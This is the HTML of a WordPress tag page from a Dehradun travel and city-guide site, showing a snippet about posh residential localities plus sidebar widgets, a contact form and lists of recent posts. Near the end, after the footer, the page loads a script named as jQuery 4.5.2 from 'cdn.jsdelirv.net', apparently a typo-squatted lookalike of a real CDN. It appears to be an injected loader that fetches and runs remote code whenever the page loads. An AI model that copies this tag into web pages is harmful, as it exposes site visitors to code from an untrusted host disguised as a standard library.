					<img fetchpriority="high" width="1200" height="675" src="https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Posh Localities In Dehradun - Best Localities To Live In" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun.png 1200w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-300x169.png 300w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-1024x576.png 1024w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-768x432.png 768w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-696x392.png 696w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-1068x601.png 1068w, https://thedehradun.in/wp-content/uploads/2022/08/Posh-Localities-In-Dehradun-747x420.png 747w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Discover the Refined Charm of Dehradun Posh Residential Area Dehradun posh area, the capital of Uttarakhand, is emerging as one of the favourite cities to live in due to its many posh localities and the quality of city life. Situated at the foothills of the [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/destinations/" rel="category tag">Destinations</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/dehradun-posh-area/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-2946 -->
</div>							</div>
						</div>
					</div>
				</div>
			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	
	<aside id="secondary" class="widget-area buzznews-sidebar-sticky">
		
		<section id="search-2" class=" widget widget_search"><form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class=" widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
											<li>
					<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">Jolly grant airport Dehradun You Should Know</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/santala-devi-temple/" class="url" rel="ugc">Attainment of Children is Achieved by Darshan In The Maa Santala Temple - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1305">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/best-hotel-in-haridwar-uttarakhand/" class="url" rel="ugc">Best Hotel in Haridwar, Uttarakhand - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1304">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/first-gear-cafe-dehradun/" class="url" rel="ugc">First Gear Cafe Mussoorie | Enjoy Yoor food in Mountains - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1303">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/jolly-grant-airport-dehradun/" class="url" rel="ugc">Jolly grant airport Dehradun You Should Know - The Dehradun</a></span> on <a href="https://thedehradun.in/tapkeshwar-mahadev-mandir/#comment-1302">Tapkeshwar Mahadev Mandir How to Reach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/dehradun-posh-area/" class="url" rel="ugc">7 Posh Areas In Dehradun That Are The Best Localities To Live In - The Dehradun</a></span> on <a href="https://thedehradun.in/rajaji-national-park/#comment-1301">Rajaji National Park Dehradun Best Known For Wild life</a></li></ul></section><section id="archives-2" class=" widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://thedehradun.in/2024/02/'>February 2024</a></li>
	<li><a href='https://thedehradun.in/2023/02/'>February 2023</a></li>
	<li><a href='https://thedehradun.in/2022/10/'>October 2022</a></li>
	<li><a href='https://thedehradun.in/2022/09/'>September 2022</a></li>
	<li><a href='https://thedehradun.in/2022/08/'>August 2022</a></li>
	<li><a href='https://thedehradun.in/2021/10/'>October 2021</a></li>
	<li><a href='https://thedehradun.in/2020/10/'>October 2020</a></li>
	<li><a href='https://thedehradun.in/2020/09/'>September 2020</a></li>
	<li><a href='https://thedehradun.in/2020/07/'>July 2020</a></li>
	<li><a href='https://thedehradun.in/2020/06/'>June 2020</a></li>
	<li><a href='https://thedehradun.in/2020/05/'>May 2020</a></li>
	<li><a href='https://thedehradun.in/2020/04/'>April 2020</a></li>
	<li><a href='https://thedehradun.in/2020/03/'>March 2020</a></li>
	<li><a href='https://thedehradun.in/2020/02/'>February 2020</a></li>
	<li><a href='https://thedehradun.in/2020/01/'>January 2020</a></li>
	<li><a href='https://thedehradun.in/2019/12/'>December 2019</a></li>
	<li><a href='https://thedehradun.in/2019/11/'>November 2019</a></li>
			</ul>

			</section><section id="categories-2" class=" widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="meta-2" class=" widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://thedehradun.in/wp-login.php">Log in</a></li>
			<li><a href="https://thedehradun.in/feed/">Entries feed</a></li>
			<li><a href="https://thedehradun.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="pages-3" class=" widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2728"><a href="https://thedehradun.in/about/">About</a></li>
<li class="page_item page-item-57"><a href="https://thedehradun.in/about-us/">About us</a></li>
<li class="page_item page-item-957"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
<li class="page_item page-item-64"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li class="page_item page-item-2869"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li class="page_item page-item-1592"><a href="https://thedehradun.in/corona-virus-covid-19-update-cases/">Corona Virus (Covid-19) Update Cases</a></li>
<li class="page_item page-item-1041"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
<li class="page_item page-item-320"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
<li class="page_item page-item-2866"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-299"><a href="https://thedehradun.in/malsi-deer-park-in-dehradun-india-uttarakhand-asia/">Malsi Deer Park in Dehradun India</a></li>
<li class="page_item page-item-2891"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li class="page_item page-item-3599"><a href="https://thedehradun.in/property-in-dehradun-real-estate-in-dehradun/">Property in Dehradun | Real Estate in Dehradun</a></li>
<li class="page_item page-item-2862"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-897"><a href="https://thedehradun.in/valentines-day-party-at-thrill-factory-rishikesh/">Valentine&#8217;s Day Party at Thrill Factory, Rishikesh</a></li>
			</ul>

			</section><section id="media_image-3" class=" widget widget_media_image"><h2 class="widget-title">Solved Solution</h2><a href="https://solvedsolution.com/"><img width="300" height="250" src="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png" class="image wp-image-942  attachment-full size-full" alt="SOLVED SOLUTION" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png 300w, https://thedehradun.in/wp-content/uploads/2020/02/google-ads-120x100.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-6" class=" widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1035-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/posh-dehradun/#wpcf7-f1035-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1035" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1035-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>
			</aside><!-- #secondary -->


</div></div>				
			
		
				<div class="buzznews-newsfeed buzznews_tranding_news before-footer-post">
			<div class="buzznews-newsfeed-outer-wrapper">
				<div class="container">
					<div class="buzznews-newsfeed-inner-wrapper">
						
													<div class="buzznews-header-title">
								<h5>Latest News</h5>
							</div>
						
						<div class="middle-bottom">
							<div class="row">
															<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>2 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="the Fairfield by Marriott Hotel" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/fairfield-by-marriott-dehradun/" rel="bookmark">Enjoy the Beauty around the Fairfield by Marriott Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Tiger fall" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/tiger-falls/" rel="bookmark">Tiger Falls &#8211; All You Need to Know before you visit</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
															</div>	
						</div>
					</div>
				</div>
			</div>
		</div>
		
		
				<footer id="colophon" class="site-footer sb-bottom-footer">
			<div class="container">
							<div class="buzznews-footer-widget">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="categories-5" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://thedehradun.in/sitemap_index.xml">Sitemap</a></strong></p>
</div>
		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
					</ul>

		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pages</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section></div>				</div>
			</div><!-- .site-info -->
						<div class="sb-footer-copyright">
							<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep">|</span>
			<a target="_blank" href="https://spiderbuzz.com">
				Theme: BuzzNews by spiderbuzz.			</a>
		</div>

						</div>
			</div>
		</footer><!-- #colophon -->
		
				</div><!-- #content -->
	</div><!-- #page -->
	
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fa fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='buzznews-tab-wrap'>
                    <div class="buzznews-tabs we-tab-area">
                        <button class="buzznews-tab-menu active" id="buzznews-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="buzznews-tab-content we-tab-content">
                        <div class="buzznews-tab-menu-content tab-content" id="buzznews-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-1396 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
